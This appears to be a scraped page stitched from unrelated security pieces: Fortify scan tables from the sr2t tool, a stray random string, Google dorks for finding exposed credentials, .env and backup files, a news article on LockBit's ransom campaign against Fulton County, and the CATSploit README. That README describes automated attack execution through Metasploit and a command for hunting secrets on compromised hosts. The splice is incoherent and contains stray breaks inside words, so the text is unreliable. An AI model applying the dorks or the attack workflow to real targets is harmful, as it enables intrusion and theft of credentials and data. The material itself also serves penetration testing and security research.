+--------------------------+-----------------------+-------------------------------+----------+------------+-------------+
|                          |          type         |            subtype            | severity | confidence | annotations |
+--------------------------+-----------------------+-------------------------------+----------+------------+-------------+
| example1/web.xml:135:135 | J2EE Misconfiguration | Insecure Transport            |   3.0    |    5.0     |      X      |
| example2/web.xml:150:150 | J2EE Misconfiguration | Insecure Transport            |   3.0    |    5.0     |      X      |
| example3/web.xml:109:109 | J2EE Misconfiguration | Incomplete Error Handling     |   3.0    |    5.0     |      X      |
| example4/web.xml:108:108 | J2EE Misconfiguration | Incomplete Error Handling     |   3.0    |    5.0     |      X      |
| example5/web.xml:166:166 | J2EE Misconfiguration | Inse   cure Transport            |   3.0    |    5.0     |      X      |
| example6/web.xml:2:2     | J2EE Misconfiguration | Excessive Session Timeout     |   3.0    |    5.0     |      X      |
| example7/web.xml:162:162 | J2EE Misconfiguration | Missing Authentication Method |   3.0    |    5.0     |      X      |
+--------------------------+-----------------------+-------------------------------+----------+------------+-------------+
Or to output a CSV file:
$ sr2t --fortify example/fortify.fpr -oC example
$ cat example_fortify.csv
,type,subtype,severity,confidence,annotations
example1/web.xml:135:135,J2EE Misconfiguration,Insecure Transport,3.0,5.0,X
example2/web.xml:150:150,J2EE Misconfiguration,Insecure Transport,3.0,5.0,X
example3/web.xml:109:109,J2EE Misconfiguration,Incomplete Error Handling,3.0,5.0,X
example4/web.xml:108:108,J2EE Misconfiguration,Incomplete Error Handling,3.0,5.0,X
example5/web.xml:166:166,J2EE Misconfiguration,Insecure Transport,3.0,5.0,X
example6/web.xml:2:2,J2EE Misconfiguration,Excessive Session Timeout,3.0,5.0,X
example7/web.xml:162:162,J2EE Misconfiguration,Missing Authentication Method,3.0,5.0,X
WW4L3VCX11zWgKPX51TRw2RENe8STkbCkh5wTV4GuQnbZ1fKYmPFobZhEfS1G9G3vwjBhzioi3vx8JgBx2xLxe4N1gtJee8Mp
![]()
A list of Google Dorks for Bug Bounty, Web Application Security, and Pentesting
site:example.com -www -shop -share -ir -mfa
site:example.com ext:php inurl:?
site:openbugbounty.org inurl:reports intext:"example.com"
site:"example[.]com" ext:log | ext:txt | ext:conf | ext:cnf | ext:ini | ext:env | ext:sh | ext:bak | ext:backup | ext:swp | ext:old | ext:~ | ext:git | ext:svn | ext:htpasswd | ext:htaccess
inurl:q= | inurl:s= | inurl:search= | inurl:query= | inurl:keyword= | inurl:lang= inurl:& site:example.com
inurl:url= | inurl:return= | inurl:next= | inurl:redirect= | inurl:redir= | inurl:ret= | inurl:r2= | inurl:page= inurl:& inurl:http site:example.com
inurl:id= | inurl:pid= | inurl:category= | inurl:cat= | inurl:action= | inurl:sid= | inurl:dir= inurl:& site:example.com
inurl:http | inurl:url= | inurl:path= | inurl:dest= | inurl:html= | inurl:data= | inurl:domain= | inurl:page= inurl:& site:example.com
inurl:include | inurl:dir | inurl:detail= | inurl:file= | inurl:folder= | inurl:inc= | inurl:locate= | inurl:doc= | inurl:conf= inurl:& site:example.com
inurl:cmd | inurl:exec= | inurl:query= | inurl:code= | inurl:do= | inurl:run= | inurl:read= | inurl:ping= inurl:& site:example.com
inurl:config | inurl:env | inurl:setting | inurl:backup | inurl:admin | inurl:php site:example[.]com
inurl:email= | inurl:phone= | inurl:password= | inurl:secret= inurl:& site:example[.]com
inurl:apidocs | inurl:api-docs | inurl:swagger | inurl:api-explorer site:"example[.]com"
site:pastebin.com "example.com"
site:jsfiddle.net "example.com"
site:codebeautify.org "example.com"
site:codepen.io "example.com"
site:s3.amazonaws.com "example.com"
site:blob.core.windows.net "example.com"
site:googleapis.com "example.com"
site:drive.google.com "example.com"
site:dev.azure.com "example[.]com"
site:onedrive.live.com "example[.]com"
site:digitaloceanspaces.com "example[.]com"
site:sharepoint.com "example[.]com"
site:s3-external-1.amazonaws.com "example[.]com"
site:s3.dualstack.us-east-1.amazonaws.com "example[.]com"
site:dropbox.com/s "example[.]com"
site:box.com/s "example[.]com"
site:docs.google.com inurl:"/d/" "example[.]com"
site:jfrog.io "example[.]com"
site:firebaseio.com "example[.]com"
site:example.com "choose file"
"submit vulnerability report" | "powered by bugcrowd" | "powered by hackerone"
site:*/security.txt "bounty"
site:*/server-status apache
inurl:/wp-admin/admin-ajax.php
intext:"Powered by" & intext:Drupal & inurl:user
site:*/joomla/login
Medium articles for more dorks:
https://thegrayarea.tech/5-google-dorks-every-hacker-needs-to-know-fed21022a906
https://infosecwriteups.com/uncover-hidden-gems-in-the-cloud-with-google-dorks-8621e56a329d
https://infosecwriteups.com/10-google-dorks-for-sensitive-data-9454b09edc12
Top Parameters:
https://github.com/lutfumertceylan/top25-parameter
Proviesec dorks:
https://github.com/Proviesec/google-dorks
The FBI’s takedown of the LockBit ransomware group last week came as LockBit was preparing to release sensitive data stolen from government computer systems in Fulton County, Ga. But LockBit is now regrouping, and the gang says it will publish the stolen Fulton County data on March 2 unless paid a ransom. LockBit claims the cache includes documents tied to the county’s ongoing criminal prosecution of former President Trump, but court watchers say teaser documents published by the crime gang suggest a total leak of the Fulton County data could put lives at risk and jeopardize a number of other criminal trials.
A new LockBit website listing a countdown timer until the promised release of data stolen from Fulton County, Ga.
In early February, Fulton County leaders acknowledged they were responding to an intrusion that caused disruptions for its phone, email and billing systems, as well as a range of county services, including court systems.
On Feb. 13, the LockBit ransomware group posted on its victim shaming blog a new entry for Fulton County, featuring a countdown timer saying the group would publish the data on Feb. 16 unless county leaders agreed to negotiate a ransom.
“We will demonstrate how local structures negligently handled information protection,” LockBit warned. “We will reveal lists of individuals responsible for confidentiality. Documents marked as confidential will be made publicly available. We will show documents related to access to the state citizens’ personal data. We aim to give maximum publicity to this situation; the documents will be of interest to many. Conscientious residents will bring order.”
Yet on Feb. 16, the entry for Fulton County was removed from LockBit’s site without explanation. This usually only happens after the victim in question agrees to pay a ransom demand and/or enters into negotiations with their extortionists.
However, Fulton County Commission Chairman Robb Pitts said the board decided it “could not in good conscience use Fulton County taxpayer funds to make a payment.”
“We did not pay nor did anyone pay on our behalf,” Pitts said at an incident briefing on Feb. 20.
Just hours before that press conference, LockBit’s various websites were seized by the FBI and the U.K.’s National Crime Agency (NCA), which replaced the ransomware group’s homepage with a seizure notice and used the existing design of LockBit’s victim shaming blog to publish press releases about the law enforcement action.

The feds used the existing design on LockBit’s victim shaming website to feature press releases and free decryption tools.
Dubbed “Operation Cronos,” the effort involved the seizure of nearly three-dozen servers; the arrest of two alleged LockBit members; the release of a free LockBit decryption tool; and the freezing of more than 200 cryptocurrency accounts thought to be tied to the gang’s activities. The government says LockBit has claimed more than 2,000 victims worldwide and extorted over $120 million in payments.
In a lengthy, rambling letter published on Feb. 24 and addressed to the FBI, the ransomware group’s leader LockBitSupp announced that their victim shaming websites were once again operational on the dark web, with fresh countdown timers for Fulton County and a half-dozen other recent victims.
“The FBI decided to hack now for one reason only, because they didn’t want to leak information fultoncountyga.gov,” LockBitSupp wrote. “The stolen documents contain a lot of interesting things and Donald Trump’s court cases that could affect the upcoming US election.”

A screen shot released by LockBit showing various Fulton County file shares that were exposed.
LockBit has already released roughly two dozen files allegedly stolen from Fulton County government systems, although none of them involve Mr. Trump’s criminal trial. But the documents do appear to include court records that are sealed and shielded from public viewing.
George Chidi writes The Atlanta Objective, a Substack publication on crime in Georgia’s capital city. Chidi says the leaked data so far includes a sealed record related to a child abuse case, and a sealed motion in the murder trial of Juwuan Gaston demanding the state turn over confidential informant identities.
Chidi cites reports from a Fulton County employee who said the confidential material includes the identities of jurors serving on the trial of the rapper Jeffery “Young Thug” Williams, who is charged along with five other defendants in a racketeering and gang conspiracy.
“The screenshots suggest that hackers will be able to give any attorney defending a criminal case in the county a starting place to argue that evidence has been tainted or witnesses intimidated, and that the release of confidential information has compromised cases,” Chidi wrote. “Judge Ural Glanville has, I am told by staff, been working feverishly behind the scenes over the last two weeks to manage the unfolding disaster.”
LockBitSupp also denied assertions made by the U.K.’s NCA that LockBit did not delete stolen data as promised when victims agreed to pay a ransom. The accusation is an explosive one because nobody will pay a ransom if they don’t believe the ransomware group will hold up its end of the bargain.
The ransomware group leader also confirmed information first reported here last week, that federal investigators managed to hack LockBit by exploiting a known vulnerability in PHP, a scripting language that is widely used in Web development.
“Due to my personal negligence and irresponsibility I relaxed and did not update PHP in time,” LockBitSupp wrote. “As a result of which access was gained to the two main servers where this version of PHP was installed.”
LockBitSupp’s FBI letter said the group kept copies of its stolen victim data on servers that did not use PHP, and that consequently it was able to retain copies of files stolen from victims. The letter also listed links to multiple new instances of LockBit dark net websites, including the leak page listing Fulton County’s new countdown timer.
LockBit’s new data leak site promises to release stolen Fulton County data on March 2, 2024, unless paid a ransom demand.
“Even after the FBI hack, the stolen data will be published on the blog, there is no chance of destroying the stolen data without payment,” LockBitSupp wrote. “All FBI actions are aimed at destroying the reputation of my affiliate program, my demoralization, they want me to leave and quit my job, they want to scare me because they can not find and eliminate me, I can not be stopped, you can not even hope, as long as I am alive I will continue to do pentest with postpaid.”

In January 2024, LockBitSupp told XSS forum members he was disappointed the FBI hadn’t offered a reward for his doxing and/or arrest, and that in response he was placing a bounty on his own head — offering $10 million to anyone who could discover his real name.
After the NCA and FBI seized LockBit’s site, the group’s homepage was retrofitted with a blog entry titled, “Who is LockBitSupp? The $10M question.” The teaser made use of LockBit’s own countdown timer, and suggested the real identity of LockBitSupp would soon be revealed.
However, after the countdown timer expired the page was replaced with a taunting message from the feds, but it included no new information about LockBitSupp’s identity.
On Feb. 21, the U.S. Department of State announced rewards totaling up to $15 million for information leading to the arrest and/or conviction of anyone participating in LockBit ransomware attacks. The State Department said $10 million of that is for information on LockBit’s leaders, and up to $5 million is offered for information on affiliates.
In an interview with the malware-focused Twitter/X account Vx-Underground, LockBit staff asserted that authorities had arrested a couple of small-time players in their operation, and that investigators still do not know the real-life identities of the core LockBit members, or that of their leader.
“They assert the FBI / NCA UK / EUROPOL do not know their information,” Vx-Underground wrote. “They state they are willing to double the bounty of $10,000,000. They state they will place a $20,000,000 bounty of their own head if anyone can dox them.”
In the weeks leading up to the FBI/NCA takedown, LockBitSupp became embroiled in a number of high-profile personal and business disputes on the Russian cybercrime forums.
Earlier this year, someone used LockBit ransomware to infect the networks of AN-Security, a venerated 30-year-old security and technology company based in St. Petersburg, Russia. This violated the golden rule for cybercriminals based in Russia and former soviet nations that make up the Commonwealth of Independent States, which is that attacking your own citizens in those countries is the surest way to get arrested and prosecuted by local authorities.
LockBitSupp later claimed the attacker had used a publicly leaked, older version of LockBit to compromise systems at AN-Security, and said the attack was an attempt to smear their reputation by a rival ransomware group known as “Clop.” But the incident no doubt prompted closer inspection of LockBitSupp’s activities by Russian authorities.
Then in early February, the administrator of the Russian-language cybercrime forum XSS said LockBitSupp had threatened to have him killed after the ransomware group leader was banned by the community. LockBitSupp was excommunicated from XSS after he refused to pay an arbitration amount ordered by the forum administrator. That dispute related to a complaint from another forum member who said LockBitSupp recently stiffed him on his promised share of an unusually large ransomware payout.

A posted by the XSS administrator saying LockBitSupp wanted him dead.
KrebsOnSecurity sought comment from LockBitSupp at the ToX instant messenger ID listed in his letter to the FBI. LockBitSupp declined to elaborate on the unreleased documents from Fulton County, saying the files will be available for everyone to see in a few days.
LockBitSupp said his team was still negotiating with Fulton County when the FBI seized their servers, which is why the county has been granted a time extension. He also denied threatening to kill the XSS administrator.
“I have not threatened to kill the XSS administrator, he is blatantly lying, this is to cause self-pity and damage my reputation,” LockBitSupp told KrebsOnSecurity. “It is not necessary to kill him to punish him, there are more humane methods and he knows what they are.”
Asked why he was so certain the FBI doesn’t know his real-life identity, LockBitSupp was more precise.
“I’m not sure the FBI doesn’t know who I am,” he said. “I just believe they will never find me.”
It seems unlikely that the FBI’s seizure of LockBit’s infrastructure was somehow an effort to stave off the disclosure of Fulton County’s data, as LockBitSupp maintains. For one thing, Europol said the takedown was the result of a months-long infiltration of the ransomware group.
Also, in reporting on the attack’s disruption to the office of Fulton County District Attorney Fani Willis on Feb. 14, CNN reported that by then the intrusion by LockBit had persisted for nearly two and a half weeks.
Finally, if the NCA and FBI really believed that LockBit never deleted victim data, they had to assume LockBit would still have at least one copy of all their stolen data hidden somewhere safe.
Fulton County is still trying to recover systems and restore services affected by the ransomware attack. “Fulton County continues to make substantial progress in restoring its systems following the recent ransomware incident resulting in service outages,” reads the latest statement from the county on Feb. 22. “Since the start of this incident, our team has been working tirelessly to bring services back up.”
Update, Feb. 29, 3:22 p.m. ET: Just hours after this story ran, LockBit changed its countdown timer for Fulton County saying they had until the morning of Feb. 29 (today) to pay a ransonm demand. When the official deadline neared today, Fulton County’s listing was removed from LockBit’s victim shaming website. Asked about the removal of the listing, LockBit’s leader “LockBitSupp” told KrebsOnSecurity that Fulton County paid a ransom demand. County officials have scheduled a press conference on the ransomware attack at 4:15 p.m. ET today.

CATSploit is an automated penetration testing tool using Cyber Attack Techniques Scoring (CATS) method that can be used without pentester. Currently, pentesters implicitly made the selection of suitable attack techniques for target systems to be attacked. CATSploit uses system configuration information such as OS, open ports, software version collected by scanner and calculates a score value for capture eVc and detectability eVd of each attack techniques for target system. By selecting the highest score values, it is possible to select the most appropriate attack technique for the target system without hack knack(professional pentester’s skill) .
CATSploit automatically performs penetration tests in the following sequence:
Information gathering and prior information input First, gathering information of target systems. CATSploit supports nmap and OpenVAS to gather information of target systems. CATSploit also supports prior information of target systems if you have.
Calculating score value of attack techniques Using information obtained in the previous phase and attack techniques database, evaluation values of capture (eVc) and detectability (eVd) of each attack techniques are calculated. For each target computer, the values of each attack technique are calculated.
Selection of attack techniques by using scores and make attack scenario Select attack techniques and create attack scenarios according to pre-defined policies. For example, for a policy that prioritized hard-to-detect, the attack techniques with the lowest eVd(Detectable Score) will be selected.
Execution of attack scenario CATSploit executes the attack techniques according to attack scenario constructed in the previous phase. CATSploit uses Metasploit as a framework and Metasploit API to execute actual attacks.
CATSploit has the following prerequisites:
For Metasploit, Nmap and OpenVAS, it is assumed to be installed with the Kali Distribution.
To install the latest version of CATSploit, please use the following commands:
$ git clone https://github.com/catsploit/catsploit.git
$ cd catsploit
$ git clone https://github.com/catsploit/cats-helper.git
$ sudo ./setup.sh
CATSploit is a server-client configuration, and the server reads the configuration JSON file at startup. In config.json, the following fields should be modified for your environment.
(*) Adjust the number according to the specs of your machine.
To start the server, execute the following command:
$ python cats_server.py -c [CONFIG_FILE]
Next, prepare another console, start the client program, and initiate a connection to the server.
$ python catsploit.py -s [SOCKET_PATH]
After successfully connecting to the server and initializing it, the session will start.
   _________  ___________       __      _ __
  / ____/   |/_  __/ ___/____  / /___  (_) /_
 / /   / /| | / /  \__ \/ __ \/ / __ \/ / __/
/ /___/ ___ |/ /  ___/ / /_/ / / /_/ / / /_
\____/_/  |_/_/  /____/ .___/_/\____/_/\__/
                     /_/

[*] Connecting to cats-server
[*] Done.
[*] Initializing server
[*] Done.
catsploit>
The client can execute a variety of commands. Each command can be executed with -h option to display the format of its arguments.
usage: [-h] {host,scenario,scan,plan,attack,post,reset,help,exit} ...

positional arguments:
  {host,scenario,scan,plan,attack,post,reset,help,exit}

options:
  -h, --help       show this help message and exit
I've posted the commands and options below as well for reference.
host list:
 show information about the hosts
 usage:  host list [-h]
 options:
  -h, --help       show this help message and exit

host detail:
 show more information about one host
 usage:  host detail [-h] host_id
 positional arguments:
  host_id          ID of the host for which you want to show information
 options:
  -h, --help       show this help message and exit

scenario list:
 show information about the scenarios
 usage:  scenario list [-h]
 options:
  -h, --help       show this help message and exit

scenario detail:
 show more information about one scenario
 usage:  scenario detail [-h] scenario_id
 positional arguments:
  scenario_id      ID of the scenario for which you want to show information
 options:
  -h, --help       show this help message and exit

scan:
 run network-scan and security-scan
 usage:  scan [-h] [--port PORT] targe   t_host [target_host ...]
 positional arguments:
  target_host      IP address to be scanned
 options:
  -h, --help       show this help message and exit
  --port PORT      ports to be scanned

plan:
 planning attack scenarios
 usage:  plan [-h] src_host_id dst_host_id
 positional arguments:
  src_host_id      originating host
  dst_host_id      target host
 options:
  -h, --help       show this help message and exit

attack:
 execute attack scenario
 usage:  attack [-h] scenario_id
 positional arguments:
  scenario_id      ID of the scenario you want to execute

 options:
  -h, --help       show this help message and exit

post find-secret:
 find confidential information files that can be performed on the pwned host
 usage:  post find-secret [-h] host_id
 positional arguments:
  host_id          ID of the host for which you want to find confidential information
 op   tions:
  -h, --help       show this help message and exit

reset:
 reset data on the server
 usage:  reset [-h] {system} ...
 positional arguments:
  {system}         reset system
options:
  -h, --help  show this help message and exit

exit:
  exit CATSploit
  usage:  exit [-h]
  options:
   -h, --help  show this help message and exit
In this example, we use CATSploit to scan network, plan the attack scenario, and execute the attack.
catsploit> scan 192.168.0.0/24
Network Scanning ... 100%
[*] Total 2 hosts were discovered.
Vulnerability Scanning ... 100%
[*] Total 14 vulnerabilities were discovered.
catsploit> host list
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━┳━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┳━━━━━━━┓
┃ hostID ┃ IP ┃ Hostname ┃ Platform ┃ Pwned ┃
┡━━━━━━ ━━━╇━━━━━━━━━━━━━━━━╇━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━╇━━━━━━━┩
│ attacker │ 0.0.0.0 │ kali │ kali 2022.4 │ True │
│ h_exbiy6 │ 192.168.0.10 │ │ Linux 3.10 - 4.11 │ False │
│ h_nhqyfq │ 192.168.0.20 │ │ Microsoft Windows 7 SP1 │ False │
└──────────┴ ───────────────┴──────────┴──────────────────────────────────┴───────┘
catsploit> host detail h_exbiy6
┏━━━━━━━━━━┳━━━━━━━━━━━━━━┳━━━━━━━━━━┳━━━━━━━━━━━━━━┳━━━━━━━┓
┃ hostID ┃ IP ┃ Hostname ┃ Platform ┃ Pwned ┃
┡━━━━━━━━━━╇━━━━━━━━━━━━━━╇━━━━━━━━━━╇━━━━━━━━━━━━━━╇━━━━━━━┩
│ h_exbiy6 │ 192.168.0.10 │ ubuntu │ ubuntu 14.04 │ False │
└──────────┴──────────────┴──────────┴──────────────┴─ ─────┘
[IP address]
┏━━━━━━━━━━━━━━┳━━━━━━━━━━┳━━━━━━┳━━━━━━━━━━━━┓
┃ ipv4 ┃ ipv4mask ┃ ipv6 ┃ ipv6prefix ┃
┡━━━━━━━━━━━━━━╇━━━━━━━━━━╇━━━━━━╇━━━━━━━━━━━━┩
│ 192.168.0.10 │ │ │ │
└──────────── ─┴──────────┴──────┴────────────┘
[Open ports]
┏━━━━━━━━━━━━━━┳━━━━━━━┳━━━━━━┳━━━━━━━━━━━━━┳━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ ip ┃ proto ┃ port ┃ service ┃ product ┃ version ┃
┡━━━━━━━━━━━━━━╇━━━━━━━╇━━━━━━╇━━━━━━━━━━━━━╇━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━┩
│ 192.168.0.10 │ tcp │ 21 │ ftp │ ProFTPD │ 1.3.5 │
│ 192.168.0.10 │ tcp │ 22 │ ssh │ OpenSSH │ 6.6.1p1 Ubuntu 2ubuntu2.10 │
│ 192.168.0.10 │ tcp │ 80 │ http │ Apache httpd │ 2.4.7 │
│ 192.168.0.10 │ tcp │ 445 │ netbios-ssn │ Samba smbd │ 3.X - 4.X │
│ 192.168.0.10 │ tcp │ 631 │ ipp │ CUPS │ 1.7 │
└──────────────┴───────┴──────┴─────────────┴──────────────┴────────────────────────────┘
[Vulnerabilities]
┏━━━━━━━━━━━━━━┳━━━━━━━┳━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━┓
┃ ip ┃ proto ┃ port ┃ vuln_name ┃ cve ┃
┡━━━━━━━━━━━━━━╇━━━━━━━╇━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━┩
│ 192.168.0.10 │ tcp │ 0 │ TCP Timestamps Information Disclosure │ N/A │
│ 192.168.0.10 │ tcp │ 21 │ FTP Unencrypted Cleartext Login │ N/A │
│ 192.168.0.10 │ tcp │ 22 │ Weak MAC Algorithm(s) Supported (SSH) │ N/A │
│ 192.168.0.10 │ tcp │ 22 │ Weak Encryption Algorithm(s) Supported (SSH) │ N/A │
│ 192.168.0.10 │ tcp │ 22 │ Weak Host Key Algorithm(s) (SSH) │ N/A │
│ 192.168.0.10 │ tcp │ 22 │ Weak Key Exchange (KEX) Algorithm(s) Supported (SSH) │ N/A │
│ 192.168.0.10 │ tcp │ 80 │ Test HTTP dangerous methods │ N/A │
│ 192.168.0.10 │ tcp │ 80 │ Drupal Core SQLi Vulnerability (SA-CORE-2014-005) - Active Check │ CVE-2014-3704 │
│ 192.168.0.10 │ tcp │ 80 │ Drupal Coder RCE Vulnerability (SA-CONTRIB-2016-039) - Active Check │ N/A │
│ 192.168.0.10 │ tcp │ 80 │ Sensitive File Disclosure (HTTP) │ N/A │
│ 192.168.0.10 │ tcp │ 80 │ Unprotected Web App / Device Installers (HTTP) │ N/A │
│ 192.168.0.10 │ tcp │ 80 │ Cleartext Transmission of Sensitive Information via HTTP │ N/A │
│ 192.168.0.10 │ tcp │ 80 │ jQuery < 1.9.0 XSS Vulnerability │ CVE-2012-6708 │
│ 192.168.0.10 │ tcp │ 80 │ jQuery < 1.6.3 XSS Vulnerability │ CVE-2011-4969 │
│ 192.168.0.10 │ tcp │ 80 │ Drupal 7.0 Information Disclosure Vulnerability - Active Check │ CVE-2011-3730 │
│ 192.168.0.10 │ tcp │ 631 │ SSL/TLS: Report Vulnerable Cipher Suites for HTTPS │ CVE-2016-2183 │
│ 192.168.0.10 │ tcp │ 631 │ SSL/TLS: Report Vulnerable Cipher Suites for HTTPS │ CVE-2016-6329 │
│ 192.168.0.10 │ tcp │ 631 │ SSL/TLS: Report Vulnerable Cipher Suites for HTTPS │ CVE-2020-12872 │
